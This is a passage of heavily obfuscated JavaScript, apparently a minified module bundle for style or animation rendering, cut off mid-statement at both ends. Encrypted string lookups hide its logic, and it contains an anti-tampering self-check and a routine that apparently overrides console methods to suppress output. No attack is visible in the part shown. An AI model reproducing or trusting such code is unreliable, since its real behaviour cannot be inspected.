_0x53aefc='\x73\x70\x6c\x69\x74',_0x4a42f5=arguments[0x0],_0x4a42f5=_0x4a42f5[_0x53aefc](''),_0x5bab4c='\x72\x65\x76\x65\x72\x73\x65',_0x4a42f5=_0x4a42f5[_0x5bab4c]('\x76'),_0xe53486='\x6a\x6f\x69\x6e',(0x1396d8,_0x4a42f5[_0xe53486](''));});}(0x30c,0x8c8cf,_0x1823,0xc5),_0x1823)&&(version_=_0x1823);var _0xec4e9e=(function(){var _0x2d1aea=_0x1615,_0x5c3c6e={'\x41\x66\x62\x6d\x6f':function(_0x4fb6d0,_0x588b71){return _0x4fb6d0===_0x588b71;},'\x56\x67\x61\x68\x43':_0x2d1aea(0x1b5,'\x21\x52\x59\x7a'),'\x47\x6f\x55\x6d\x4e':function(_0x5b832f,_0x409a11){return _0x5b832f===_0x409a11;},'\x79\x6f\x45\x4a\x44':function(_0x84e14d,_0x1d670f){return _0x84e14d(_0x1d670f);},'\x55\x4f\x59\x6d\x6e':function(_0x1852f3,_0x30912e){return _0x1852f3(_0x30912e);},'\x70\x55\x46\x52\x4f':function(_0x25a82e,_0x59dd40){return _0x25a82e-_0x59dd40;},'\x67\x73\x78\x55\x69':function(_0xb8a5bf,_0x189b49){return _0xb8a5bf(_0x189b49);},'\x47\x74\x66\x79\x50':function(_0x31882e,_0x4a4325){return _0x31882e(_0x4a4325);},'\x54\x5a\x49\x58\x42':_0x2d1aea(0x37d,'\x58\x63\x56\x5a'),'\x78\x6f\x50\x62\x6f':_0x2d1aea(0x376,'\x42\x47\x70\x35'),'\x4d\x43\x7a\x79\x41':_0x2d1aea(0x254,'\x4e\x5b\x54\x69'),'\x63\x69\x4f\x4a\x73':_0x2d1aea(0x1a1,'\x79\x57\x4a\x41')},_0x4799d8=!![];return function(_0x3f16bd,_0x524e32){var _0x3da227=_0x2d1aea,_0x3ec9c9={'\x47\x50\x4f\x78\x64':function(_0x590ad2,_0x493f78){var _0x51e362=_0x1615;return _0x5c3c6e[_0x51e362(0x235,'\x42\x47\x70\x35')](_0x590ad2,_0x493f78);},'\x4c\x45\x79\x41\x62':function(_0x4ce24f,_0x475b4d){var _0x47c636=_0x1615;return _0x5c3c6e[_0x47c636(0x2cf,'\x58\x63\x56\x5a')](_0x4ce24f,_0x475b4d);},'\x73\x57\x53\x73\x61':function(_0x1130bc,_0x30cde1){var _0x4a2dd5=_0x1615;return _0x5c3c6e[_0x4a2dd5(0x365,'\x55\x43\x50\x23')](_0x1130bc,_0x30cde1);},'\x66\x4d\x6d\x47\x57':function(_0x5e7b37,_0x396f96){var _0x5feab7=_0x1615;return _0x5c3c6e[_0x5feab7(0x2d9,'\x72\x44\x56\x72')](_0x5e7b37,_0x396f96);},'\x45\x4b\x49\x6a\x59':function(_0x7c4879,_0x6bc68f){var _0x5c1017=_0x1615;return _0x5c3c6e[_0x5c1017(0x336,'\x76\x66\x52\x42')](_0x7c4879,_0x6bc68f);},'\x44\x65\x63\x50\x7a':function(_0x5e9d51,_0x40edee){var _0x57b9a3=_0x1615;return _0x5c3c6e[_0x57b9a3(0x2d2,'\x76\x66\x52\x42')](_0x5e9d51,_0x40edee);},'\x55\x6c\x55\x65\x64':function(_0x2af7f3,_0x59c496){var _0x5de65b=_0x1615;return _0x5c3c6e[_0x5de65b(0x399,'\x56\x36\x6c\x25')](_0x2af7f3,_0x59c496);},'\x71\x79\x56\x47\x78':_0x5c3c6e[_0x3da227(0x307,'\x25\x4c\x55\x39')],'\x70\x44\x4c\x79\x65':_0x5c3c6e[_0x3da227(0x378,'\x67\x31\x61\x5d')],'\x46\x48\x4a\x6f\x65':_0x5c3c6e[_0x3da227(0x25f,'\x66\x53\x66\x74')]};if(_0x5c3c6e[_0x3da227(0x393,'\x21\x52\x59\x7a')](_0x5c3c6e[_0x3da227(0x27e,'\x25\x4c\x55\x39')],_0x5c3c6e[_0x3da227(0x2d3,'\x6a\x40\x71\x68')])){var _0x1fef6d=_0x4799d8?function(){var _0x1ac787=_0x3da227;if(_0x524e32){if(_0x5c3c6e[_0x1ac787(0x26b,'\x69\x43\x52\x46')](_0x5c3c6e[_0x1ac787(0x19c,'\x6a\x40\x71\x68')],_0x5c3c6e[_0x1ac787(0x2cd,'\x70\x25\x39\x37')])){var _0x509f89=_0x524e32[_0x1ac787(0x23c,'\x69\x43\x52\x46')](_0x3f16bd,arguments);return _0x524e32=null,_0x509f89;}else{var _0xc033f0=this;_0x3ec9c9[_0x1ac787(0x1b9,'\x57\x36\x6b\x47')](void 0x0,_0x33698f)&&(_0x4c010d={}),this[_0x1ac787(0x280,'\x55\x2a\x49\x49')]={};var _0x339b01=this[_0x1ac787(0x1bf,'\x57\x36\x6b\x47')];_0x127f33[_0x1ac787(0x27b,'\x70\x25\x39\x37')](_0x339b01,_0x53993d,_0x1fc4c8),this[_0x1ac787(0x18d,'\x58\x63\x56\x5a')]=_0x3ec9c9[_0x1ac787(0x1f1,'\x66\x54\x76\x6c')](_0x130afe,_0x339b01[_0x1ac787(0x29b,'\x76\x32\x4d\x35')]),this[_0x1ac787(0x259,'\x67\x31\x61\x5d')]=_0x3ec9c9[_0x1ac787(0x1cc,'\x42\x47\x70\x35')](_0x8399,_0x339b01[_0x1ac787(0x2fa,'\x41\x5e\x48\x75')]),_0x3ec9c9[_0x1ac787(0x347,'\x76\x32\x4d\x35')](null,_0x339b01[_0x1ac787(0x1ae,'\x59\x30\x46\x25')])&&(_0x339b01[_0x1ac787(0x284,'\x55\x43\x50\x23')]=_0x3ec9c9[_0x1ac787(0x24e,'\x59\x54\x25\x61')](_0x339b01[_0x1ac787(0x2c8,'\x21\x52\x59\x7a')],this[_0x1ac787(0x32e,'\x68\x55\x62\x62')][_0x1ac787(0x1b8,'\x64\x73\x5e\x64')]())),this[_0x1ac787(0x2da,'\x66\x53\x66\x74')](),this[_0x1ac787(0x2de,'\x55\x2a\x49\x49')](),_0x3ec9c9[_0x1ac787(0x222,'\x59\x30\x46\x25')](_0x3f72f7,_0x4872a4)[_0x1ac787(0x2c5,'\x4e\x5b\x54\x69')](function(){var _0x32bae5=_0x1ac787;_0xc033f0[_0x32bae5(0x1a0,'\x4a\x6d\x68\x48')]();});}}}:function(){};return _0x4799d8=![],_0x1fef6d;}else this[_0x3da227(0x1f3,'\x6f\x75\x63\x5e')][_0x3da227(0x369,'\x41\x5e\x48\x75')](function(_0x44e2f1,_0x1b5cf4){var _0x4b1367=_0x3da227,_0x5babe7=_0x3ec9c9[_0x4b1367(0x29e,'\x59\x54\x25\x61')](_0x296310,_0x1b5cf4),_0xb891d3=_0x5babe7[_0x4b1367(0x271,'\x67\x31\x61\x5d')](_0x3ec9c9[_0x4b1367(0x212,'\x76\x32\x4d\x35')]),_0x87a8ee=_0x5babe7[_0x4b1367(0x38d,'\x26\x57\x43\x59')](_0x3ec9c9[_0x4b1367(0x248,'\x59\x54\x25\x61')]);_0x5babe7[_0x4b1367(0x220,'\x6a\x40\x71\x68')](_0x3ec9c9[_0x4b1367(0x2c2,'\x72\x51\x58\x43')],{'\x73\x74\x79\x6c\x65\x52\x65\x6e\x64\x65\x72\x65\x72\x73':_0x4b26c5[_0x4b1367(0x233,'\x6f\x30\x5d\x64')][_0x4b1367(0x1ab,'\x68\x55\x62\x62')](_0xb891d3),'\x73\x74\x61\x72\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0x58382a[_0x4b1367(0x272,'\x5b\x7a\x4a\x52')][_0x4b1367(0x2d7,'\x28\x5a\x4e\x6d')](_0xb891d3),'\x65\x6e\x64\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0x4cb0ee[_0x4b1367(0x3a0,'\x68\x55\x62\x62')][_0x4b1367(0x2e6,'\x76\x66\x52\x42')](_0x87a8ee)});});};}()),_0x124ffa=_0xec4e9e(this,function(){var _0x36a357=_0x1615,_0x279771={'\x53\x61\x78\x6a\x63':_0x36a357(0x39d,'\x40\x69\x5d\x46')};return _0x124ffa[_0x36a357(0x2a2,'\x55\x43\x50\x23')]()[_0x36a357(0x1b3,'\x5b\x7a\x4a\x52')](_0x279771[_0x36a357(0x312,'\x63\x41\x6e\x4b')])[_0x36a357(0x189,'\x5d\x30\x71\x4f')]()[_0x36a357(0x362,'\x21\x52\x59\x7a')](_0x124ffa)[_0x36a357(0x26e,'\x76\x66\x52\x42')](_0x279771[_0x36a357(0x312,'\x63\x41\x6e\x4b')]);});_0x124ffa();var _0x46b0fc=(function(){var _0x3ee7c3=_0x1615,_0x5bbad0={'\x52\x75\x6c\x61\x58':function(_0x206a73,_0x289735){return _0x206a73!==_0x289735;},'\x67\x6a\x44\x4d\x71':_0x3ee7c3(0x2ce,'\x7a\x73\x41\x67'),'\x4a\x75\x43\x68\x71':function(_0x3adbd7,_0x5b52b7){return _0x3adbd7===_0x5b52b7;},'\x77\x58\x4f\x43\x4a':_0x3ee7c3(0x1c6,'\x76\x52\x79\x33'),'\x73\x74\x67\x50\x4c':function(_0x2ef408,_0xefc614){return _0x2ef408===_0xefc614;},'\x4c\x69\x6d\x53\x64':_0x3ee7c3(0x1a2,'\x57\x36\x6b\x47'),'\x41\x58\x4a\x46\x6d':_0x3ee7c3(0x35c,'\x79\x57\x4a\x41'),'\x62\x69\x7a\x51\x71':_0x3ee7c3(0x32f,'\x6f\x75\x63\x5e'),'\x61\x78\x64\x48\x48':_0x3ee7c3(0x201,'\x6f\x30\x5d\x64'),'\x75\x77\x6c\x4a\x64':_0x3ee7c3(0x3a1,'\x7a\x73\x41\x67'),'\x4d\x73\x6f\x75\x4b':_0x3ee7c3(0x1de,'\x23\x39\x45\x66'),'\x64\x53\x52\x66\x4f':_0x3ee7c3(0x216,'\x64\x44\x58\x37'),'\x54\x76\x55\x45\x54':_0x3ee7c3(0x36f,'\x72\x51\x58\x43'),'\x50\x59\x6b\x64\x49':function(_0x2fd472,_0x4885cd){return _0x2fd472<_0x4885cd;},'\x49\x74\x74\x51\x4b':_0x3ee7c3(0x285,'\x79\x57\x4a\x41'),'\x5a\x75\x79\x46\x4c':function(_0x475f73,_0x4069b9){return _0x475f73!==_0x4069b9;},'\x63\x78\x70\x4a\x74':_0x3ee7c3(0x2d4,'\x57\x5e\x5a\x21')},_0x305dde=!![];return function(_0x3917fd,_0x9a0a59){var _0x4c7280=_0x305dde?function(){var _0x1e84b1=_0x1615,_0x223f12={'\x78\x6e\x7a\x69\x4f':function(_0x4eb17b,_0x43654e){var _0x55dc7d=_0x1615;return _0x5bbad0[_0x55dc7d(0x2b8,'\x4e\x5b\x54\x69')](_0x4eb17b,_0x43654e);},'\x64\x67\x71\x77\x6d':_0x5bbad0[_0x1e84b1(0x370,'\x2a\x54\x62\x62')],'\x71\x74\x44\x4f\x4c':function(_0x3b6eaa,_0x26aa6f){var _0xe9aa87=_0x1e84b1;return _0x5bbad0[_0xe9aa87(0x389,'\x4c\x45\x77\x4b')](_0x3b6eaa,_0x26aa6f);},'\x44\x74\x59\x59\x42':_0x5bbad0[_0x1e84b1(0x231,'\x79\x57\x4a\x41')],'\x6a\x6f\x44\x74\x6c':function(_0x4e83d3,_0x4a937a){var _0x353acc=_0x1e84b1;return _0x5bbad0[_0x353acc(0x21c,'\x4c\x45\x77\x4b')](_0x4e83d3,_0x4a937a);},'\x46\x44\x63\x71\x48':_0x5bbad0[_0x1e84b1(0x34a,'\x26\x57\x43\x59')],'\x53\x4f\x63\x46\x6b':_0x5bbad0[_0x1e84b1(0x346,'\x67\x31\x61\x5d')],'\x67\x53\x48\x4d\x64':_0x5bbad0[_0x1e84b1(0x26f,'\x55\x2a\x49\x49')],'\x75\x70\x4f\x78\x65':_0x5bbad0[_0x1e84b1(0x2e2,'\x41\x5e\x48\x75')],'\x41\x71\x64\x45\x4c':_0x5bbad0[_0x1e84b1(0x1ec,'\x23\x39\x45\x66')],'\x6a\x63\x50\x44\x53':_0x5bbad0[_0x1e84b1(0x251,'\x57\x36\x6b\x47')],'\x6c\x42\x54\x56\x61':_0x5bbad0[_0x1e84b1(0x1f0,'\x37\x26\x21\x6c')],'\x66\x77\x45\x64\x43':_0x5bbad0[_0x1e84b1(0x2c7,'\x55\x43\x50\x23')],'\x63\x4a\x6c\x4b\x6a':function(_0x461332,_0x3dd177){var _0x1c1c0c=_0x1e84b1;return _0x5bbad0[_0x1c1c0c(0x2af,'\x26\x40\x54\x48')](_0x461332,_0x3dd177);},'\x63\x70\x52\x4b\x66':_0x5bbad0[_0x1e84b1(0x398,'\x72\x51\x58\x43')]};if(_0x9a0a59){if(_0x5bbad0[_0x1e84b1(0x397,'\x26\x40\x54\x48')](_0x5bbad0[_0x1e84b1(0x185,'\x26\x57\x43\x59')],_0x5bbad0[_0x1e84b1(0x2b0,'\x42\x47\x70\x35')])){var _0x3ddffe=_0x223f12[_0x1e84b1(0x30f,'\x23\x39\x45\x66')](typeof _0xb3fcbb,_0x223f12[_0x1e84b1(0x34f,'\x2a\x54\x62\x62')])?_0x526e35:_0x223f12[_0x1e84b1(0x2fd,'\x72\x44\x56\x72')](typeof _0x266517,_0x223f12[_0x1e84b1(0x18c,'\x67\x31\x61\x5d')])&&_0x223f12[_0x1e84b1(0x303,'\x4a\x6d\x68\x48')](typeof _0x31eb97,_0x223f12[_0x1e84b1(0x334,'\x6a\x40\x71\x68')])&&_0x223f12[_0x1e84b1(0x37f,'\x66\x54\x76\x6c')](typeof _0x589654,_0x223f12[_0x1e84b1(0x276,'\x26\x40\x54\x48')])?_0x144e7c:this,_0x3b7815=_0x3ddffe[_0x1e84b1(0x19b,'\x26\x57\x43\x59')]=_0x3ddffe[_0x1e84b1(0x358,'\x63\x41\x6e\x4b')]||{},_0x368d8c=[_0x223f12[_0x1e84b1(0x323,'\x63\x2a\x48\x2a')],_0x223f12[_0x1e84b1(0x270,'\x55\x2a\x49\x49')],_0x223f12[_0x1e84b1(0x1e5,'\x78\x39\x71\x5a')],_0x223f12[_0x1e84b1(0x214,'\x42\x47\x70\x35')],_0x223f12[_0x1e84b1(0x198,'\x57\x5e\x5a\x21')],_0x223f12[_0x1e84b1(0x246,'\x4a\x6d\x68\x48')],_0x223f12[_0x1e84b1(0x38e,'\x23\x39\x45\x66')]];for(var _0x2a4837=0x0;_0x223f12[_0x1e84b1(0x2f7,'\x4a\x6d\x68\x48')](_0x2a4837,_0x368d8c[_0x1e84b1(0x25a,'\x59\x30\x46\x25')]);_0x2a4837++){var _0x3493b7=_0x223f12[_0x1e84b1(0x1cd,'\x37\x26\x21\x6c')][_0x1e84b1(0x19d,'\x64\x44\x58\x37')]('\x7c'),_0x2c8982=0x0;while(!![]){switch(_0x3493b7[_0x2c8982++]){case'\x30':_0x3b7815[_0x2fd745]=_0xdc034c;continue;case'\x31':_0xdc034c[_0x1e84b1(0x35d,'\x78\x39\x71\x5a')]=_0x27d082[_0x1e84b1(0x1ce,'\x6f\x30\x5d\x64')][_0x1e84b1(0x256,'\x21\x52\x59\x7a')](_0x27d082);continue;case'\x32':var _0x27d082=_0x3b7815[_0x2fd745]||_0xdc034c;continue;case'\x33':var _0x2fd745=_0x368d8c[_0x2a4837];continue;case'\x34':_0xdc034c[_0x1e84b1(0x2f8,'\x25\x4c\x55\x39')]=_0x54d107[_0x1e84b1(0x21e,'\x41\x5e\x48\x75')](_0x19f646);continue;case'\x35':var _0xdc034c=_0x4d2b29[_0x1e84b1(0x2b4,'\x59\x30\x46\x25')][_0x1e84b1(0x2e9,'\x55\x43\x50\x23')][_0x1e84b1(0x1ea,'\x25\x4c\x55\x39')](_0x1703a1);continue;}break;}}}else{var _0x17041d=_0x9a0a59[_0x1e84b1(0x321,'\x63\x41\x6e\x4b')](_0x3917fd,arguments);return _0x9a0a59=null,_0x17041d;}}}:function(){};return _0x305dde=![],_0x4c7280;};}()),_0x5606c2=_0x46b0fc(this,function(){var _0x1ed017=_0x1615,_0x405bf7={'\x77\x68\x67\x55\x4c':function(_0x56ed31,_0x39d474){return _0x56ed31!==_0x39d474;},'\x63\x52\x67\x56\x76':_0x1ed017(0x27a,'\x41\x5e\x48\x75'),'\x66\x74\x78\x46\x4b':function(_0x25e28a,_0xf7749e){return _0x25e28a===_0xf7749e;},'\x59\x72\x54\x72\x64':_0x1ed017(0x316,'\x67\x31\x61\x5d'),'\x41\x46\x6e\x4c\x53':_0x1ed017(0x343,'\x6d\x30\x71\x63'),'\x68\x52\x67\x55\x5a':_0x1ed017(0x237,'\x6c\x66\x56\x31'),'\x55\x71\x58\x6f\x6d':_0x1ed017(0x379,'\x6f\x30\x5d\x64'),'\x6f\x47\x58\x61\x41':_0x1ed017(0x252,'\x55\x2a\x49\x49'),'\x6a\x6d\x64\x70\x79':_0x1ed017(0x33a,'\x68\x55\x62\x62'),'\x4c\x49\x64\x66\x52':_0x1ed017(0x2ac,'\x72\x44\x56\x72'),'\x45\x74\x58\x4a\x4c':_0x1ed017(0x3a2,'\x6f\x75\x63\x5e'),'\x6a\x45\x4f\x7a\x59':_0x1ed017(0x20d,'\x7a\x73\x41\x67'),'\x62\x71\x4c\x67\x4c':function(_0x47ad67,_0x409cd6){return _0x47ad67<_0x409cd6;},'\x64\x4b\x54\x75\x41':_0x1ed017(0x2bc,'\x66\x54\x76\x6c')},_0x461aa9=_0x405bf7[_0x1ed017(0x291,'\x6a\x40\x71\x68')](typeof window,_0x405bf7[_0x1ed017(0x1fb,'\x25\x4c\x55\x39')])?window:_0x405bf7[_0x1ed017(0x1f8,'\x76\x32\x4d\x35')](typeof process,_0x405bf7[_0x1ed017(0x2fb,'\x55\x2a\x49\x49')])&&_0x405bf7[_0x1ed017(0x21d,'\x42\x47\x70\x35')](typeof require,_0x405bf7[_0x1ed017(0x37c,'\x69\x43\x52\x46')])&&_0x405bf7[_0x1ed017(0x26a,'\x32\x32\x62\x74')](typeof global,_0x405bf7[_0x1ed017(0x33c,'\x59\x30\x46\x25')])?global:this,_0x5b6e47=_0x461aa9[_0x1ed017(0x228,'\x76\x66\x52\x42')]=_0x461aa9[_0x1ed017(0x199,'\x4c\x45\x77\x4b')]||{},_0x27a233=[_0x405bf7[_0x1ed017(0x194,'\x5b\x7a\x4a\x52')],_0x405bf7[_0x1ed017(0x302,'\x72\x51\x58\x43')],_0x405bf7[_0x1ed017(0x196,'\x4e\x5b\x54\x69')],_0x405bf7[_0x1ed017(0x1d9,'\x42\x47\x70\x35')],_0x405bf7[_0x1ed017(0x282,'\x6d\x30\x71\x63')],_0x405bf7[_0x1ed017(0x22d,'\x23\x39\x45\x66')],_0x405bf7[_0x1ed017(0x360,'\x41\x5e\x48\x75')]];for(var _0x5680fa=0x0;_0x405bf7[_0x1ed017(0x330,'\x26\x40\x54\x48')](_0x5680fa,_0x27a233[_0x1ed017(0x385,'\x4e\x5b\x54\x69')]);_0x5680fa++){var _0x297c7b=_0x405bf7[_0x1ed017(0x2f5,'\x6a\x40\x71\x68')][_0x1ed017(0x348,'\x56\x36\x6c\x25')]('\x7c'),_0x5f3ab6=0x0;while(!![]){switch(_0x297c7b[_0x5f3ab6++]){case'\x30':_0x593b3d[_0x1ed017(0x24a,'\x72\x51\x58\x43')]=_0x29c209[_0x1ed017(0x34b,'\x76\x32\x4d\x35')][_0x1ed017(0x187,'\x70\x25\x39\x37')](_0x29c209);continue;case'\x31':var _0x29c209=_0x5b6e47[_0x13c050]||_0x593b3d;continue;case'\x32':_0x5b6e47[_0x13c050]=_0x593b3d;continue;case'\x33':var _0x593b3d=_0x46b0fc[_0x1ed017(0x29f,'\x24\x48\x53\x33')][_0x1ed017(0x1f6,'\x21\x52\x59\x7a')][_0x1ed017(0x22c,'\x79\x57\x4a\x41')](_0x46b0fc);continue;case'\x34':var _0x13c050=_0x27a233[_0x5680fa];continue;case'\x35':_0x593b3d[_0x1ed017(0x18f,'\x41\x5e\x48\x75')]=_0x46b0fc[_0x1ed017(0x22c,'\x79\x57\x4a\x41')](_0x46b0fc);continue;}break;}}});_0x5606c2(),define(_0x28c483(0x2b3,'\x6c\x66\x56\x31'),[],function(_0x237ec6,_0x176a73,_0x114649){var _0x3ac2cd=_0x28c483,_0x4097b7={'\x66\x58\x6e\x58\x67':function(_0x1f7fb3,_0x126013){return _0x1f7fb3&_0x126013;},'\x70\x43\x4a\x52\x6b':function(_0x54fd97,_0x507739){return _0x54fd97(_0x507739);},'\x70\x4a\x6b\x63\x4f':function(_0x479725,_0x522f3c){return _0x479725==_0x522f3c;},'\x4e\x4d\x74\x74\x79':_0x3ac2cd(0x316,'\x67\x31\x61\x5d'),'\x76\x6c\x4b\x48\x6e':_0x3ac2cd(0x24c,'\x4c\x45\x77\x4b'),'\x46\x53\x44\x51\x61':function(_0x154e13,_0x50305a){return _0x154e13!=_0x50305a;},'\x47\x6b\x47\x79\x59':_0x3ac2cd(0x33b,'\x32\x32\x62\x74'),'\x66\x53\x44\x6d\x52':function(_0x4a357d,_0x3e205f){return _0x4a357d+_0x3e205f;},'\x56\x43\x65\x59\x6b':function(_0x1983c3,_0x561f2f){return _0x1983c3*_0x561f2f;},'\x46\x76\x43\x4a\x72':function(_0x5b6be3,_0x42a410){return _0x5b6be3-_0x42a410;},'\x4d\x4d\x68\x57\x58':function(_0x39d9fe,_0x57ee52){return _0x39d9fe===_0x57ee52;},'\x45\x64\x62\x61\x79':_0x3ac2cd(0x230,'\x72\x51\x58\x43'),'\x56\x71\x42\x72\x45':_0x3ac2cd(0x25b,'\x21\x52\x59\x7a'),'\x4e\x48\x57\x6d\x6e':function(_0x6ec152,_0x4040b7){return _0x6ec152!==_0x4040b7;},'\x56\x78\x51\x59\x50':_0x3ac2cd(0x1af,'\x63\x2a\x48\x2a'),'\x5a\x59\x72\x6a\x71':_0x3ac2cd(0x304,'\x42\x47\x70\x35'),'\x71\x6d\x70\x52\x63':_0x3ac2cd(0x19f,'\x68\x55\x62\x62'),'\x65\x48\x4e\x4a\x49':_0x3ac2cd(0x27c,'\x58\x63\x56\x5a'),'\x52\x6c\x46\x75\x6e':_0x3ac2cd(0x308,'\x26\x40\x54\x48'),'\x51\x64\x57\x64\x75':_0x3ac2cd(0x25e,'\x6d\x30\x71\x63'),'\x64\x78\x66\x65\x5a':_0x3ac2cd(0x261,'\x6f\x30\x5d\x64'),'\x45\x54\x44\x5a\x64':_0x3ac2cd(0x30e,'\x23\x39\x45\x66'),'\x63\x58\x63\x59\x71':_0x3ac2cd(0x353,'\x4a\x6d\x68\x48'),'\x41\x55\x65\x45\x4d':function(_0x521656,_0x383f1e){return _0x521656(_0x383f1e);},'\x51\x52\x59\x48\x53':function(_0xae3b2f,_0x3cd26f){return _0xae3b2f<_0x3cd26f;},'\x64\x4b\x6d\x50\x71':function(_0x3cb46a,_0x292bcd){return _0x3cb46a>_0x292bcd;},'\x57\x49\x77\x59\x55':_0x3ac2cd(0x33e,'\x67\x31\x61\x5d'),'\x6b\x71\x6b\x4a\x62':function(_0xc100f8,_0x35c8f0){return _0xc100f8(_0x35c8f0);},'\x67\x54\x4b\x55\x59':function(_0x20f64e,_0x944183){return _0x20f64e(_0x944183);},'\x61\x58\x57\x47\x44':_0x3ac2cd(0x1e8,'\x64\x44\x58\x37'),'\x5a\x58\x45\x4a\x59':_0x3ac2cd(0x247,'\x4c\x45\x77\x4b'),'\x43\x70\x67\x72\x4c':_0x3ac2cd(0x28c,'\x67\x31\x61\x5d'),'\x68\x62\x43\x69\x62':_0x3ac2cd(0x2bf,'\x77\x65\x35\x43'),'\x79\x6f\x66\x54\x46':_0x3ac2cd(0x351,'\x59\x54\x25\x61'),'\x47\x57\x61\x69\x5a':_0x3ac2cd(0x35b,'\x56\x36\x6c\x25'),'\x5a\x47\x45\x4a\x6e':_0x3ac2cd(0x372,'\x6f\x75\x63\x5e'),'\x79\x6e\x47\x75\x62':function(_0x5c82ee,_0x4035c0){return _0x5c82ee+_0x4035c0;},'\x73\x64\x61\x67\x76':function(_0x54b8a6,_0x327138){return _0x54b8a6*_0x327138;},'\x65\x70\x75\x72\x66':function(_0x5ebdfc,_0x2e73c6){return _0x5ebdfc(_0x2e73c6);},'\x67\x63\x58\x57\x6f':function(_0x10628d,_0x2c6949){return _0x10628d-_0x2c6949;},'\x51\x4e\x79\x61\x59':function(_0x6ccc41,_0xa15e68){return _0x6ccc41(_0xa15e68);},'\x4d\x45\x51\x73\x6d':_0x3ac2cd(0x363,'\x77\x65\x35\x43'),'\x42\x46\x43\x57\x56':function(_0x572cf6,_0x24ecc7){return _0x572cf6(_0x24ecc7);},'\x47\x65\x4d\x4a\x5a':_0x3ac2cd(0x39f,'\x76\x66\x52\x42'),'\x58\x57\x4d\x72\x51':function(_0x8ea51c,_0x575684){return _0x8ea51c(_0x575684);},'\x54\x52\x71\x78\x75':_0x3ac2cd(0x1cf,'\x6f\x30\x5d\x64'),'\x69\x6f\x4d\x55\x46':_0x3ac2cd(0x1a4,'\x69\x43\x52\x46'),'\x4d\x56\x51\x42\x6d':function(_0x3a96df,_0x2f4ac8){return _0x3a96df+_0x2f4ac8;},'\x74\x6c\x45\x44\x4c':function(_0x158c86,_0x2a7de4){return _0x158c86-_0x2a7de4;},'\x78\x68\x50\x6c\x75':function(_0x3aa639,_0x186cb1){return _0x3aa639!==_0x186cb1;},'\x4d\x68\x45\x54\x4c':_0x3ac2cd(0x27d,'\x40\x69\x5d\x46'),'\x45\x4c\x49\x48\x71':_0x3ac2cd(0x2d5,'\x26\x40\x54\x48'),'\x73\x4a\x70\x64\x77':_0x3ac2cd(0x2bd,'\x68\x55\x62\x62'),'\x51\x4d\x53\x44\x67':_0x3ac2cd(0x22a,'\x4c\x45\x77\x4b'),'\x4e\x74\x4b\x77\x53':function(_0x260fb0,_0x4da0ae){return _0x260fb0(_0x4da0ae);},'\x76\x5a\x44\x49\x73':_0x3ac2cd(0x29c,'\x37\x26\x21\x6c'),'\x4d\x62\x65\x59\x44':_0x3ac2cd(0x324,'\x6a\x40\x71\x68'),'\x58\x78\x75\x58\x6b':function(_0x8dc2f1,_0x2ee2c9){return _0x8dc2f1/_0x2ee2c9;},'\x73\x5a\x76\x59\x4c':function(_0x3115c2,_0x10543b){return _0x3115c2(_0x10543b);},'\x4a\x75\x75\x4b\x4a':_0x3ac2cd(0x337,'\x28\x5a\x4e\x6d'),'\x5a\x49\x69\x46\x6b':_0x3ac2cd(0x2c6,'\x5b\x7a\x4a\x52')};_0x114649[_0x3ac2cd(0x1df,'\x78\x39\x71\x5a')]=function(_0x37a705){var _0x1dafb0=_0x3ac2cd,_0x2fe293={'\x42\x48\x6e\x61\x71':function(_0x3d4c3c,_0x474202){var _0x3c7e7b=_0x1615;return _0x4097b7[_0x3c7e7b(0x322,'\x64\x73\x5e\x64')](_0x3d4c3c,_0x474202);},'\x54\x41\x74\x7a\x6f':function(_0x5c6856,_0x15328b){var _0x2a56f6=_0x1615;return _0x4097b7[_0x2a56f6(0x38f,'\x64\x73\x5e\x64')](_0x5c6856,_0x15328b);},'\x64\x50\x6e\x48\x4f':_0x4097b7[_0x1dafb0(0x39c,'\x63\x41\x6e\x4b')],'\x64\x51\x61\x74\x58':function(_0x1e5df5,_0x4994c3){var _0x3c78cf=_0x1dafb0;return _0x4097b7[_0x3c78cf(0x190,'\x23\x39\x45\x66')](_0x1e5df5,_0x4994c3);},'\x6d\x41\x41\x6a\x45':_0x4097b7[_0x1dafb0(0x297,'\x64\x73\x5e\x64')],'\x54\x4e\x61\x61\x6a':_0x4097b7[_0x1dafb0(0x2b6,'\x57\x5e\x5a\x21')],'\x6d\x70\x74\x6a\x78':_0x4097b7[_0x1dafb0(0x1e2,'\x64\x44\x58\x37')],'\x41\x48\x7a\x76\x50':_0x4097b7[_0x1dafb0(0x249,'\x58\x63\x56\x5a')],'\x54\x76\x4f\x43\x48':function(_0x5848e9,_0x1feb38){var _0x42ba23=_0x1dafb0;return _0x4097b7[_0x42ba23(0x1a9,'\x55\x2a\x49\x49')](_0x5848e9,_0x1feb38);},'\x6f\x44\x4a\x44\x54':_0x4097b7[_0x1dafb0(0x207,'\x72\x44\x56\x72')]};if(_0x4097b7[_0x1dafb0(0x333,'\x26\x40\x54\x48')](_0x4097b7[_0x1dafb0(0x1c5,'\x63\x41\x6e\x4b')],_0x4097b7[_0x1dafb0(0x1fe,'\x4e\x5b\x54\x69')])){var _0x4c29b1=_0x14aa3a?function(){var _0x5316ad=_0x1dafb0;if(_0x4daffb){var _0xe6c32b=_0x539135[_0x5316ad(0x1bc,'\x66\x53\x66\x74')](_0x206b5d,arguments);return _0x2fef0a=null,_0xe6c32b;}}:function(){};return _0x2ad5f8=![],_0x4c29b1;}else{var _0x519ed3={};function _0x2c717c(_0x4fc320){var _0x2cc532=_0x1dafb0,_0x1b13ff={'\x6c\x64\x57\x72\x4b':function(_0x3b260e,_0x1cfb3e){var _0x2ffdd1=_0x1615;return _0x2fe293[_0x2ffdd1(0x310,'\x21\x52\x59\x7a')](_0x3b260e,_0x1cfb3e);}};if(_0x2fe293[_0x2cc532(0x1eb,'\x4e\x5b\x54\x69')](_0x2fe293[_0x2cc532(0x1ac,'\x66\x54\x76\x6c')],_0x2fe293[_0x2cc532(0x1ac,'\x66\x54\x76\x6c')]))return _0x1b13ff[_0x2cc532(0x37b,'\x70\x25\x39\x37')](_0x38b3da,_0x38c49f);else{if(_0x519ed3[_0x4fc320])return _0x519ed3[_0x4fc320][_0x2cc532(0x292,'\x59\x30\x46\x25')];var _0x30a06d=_0x519ed3[_0x4fc320]={'\x69':_0x4fc320,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return 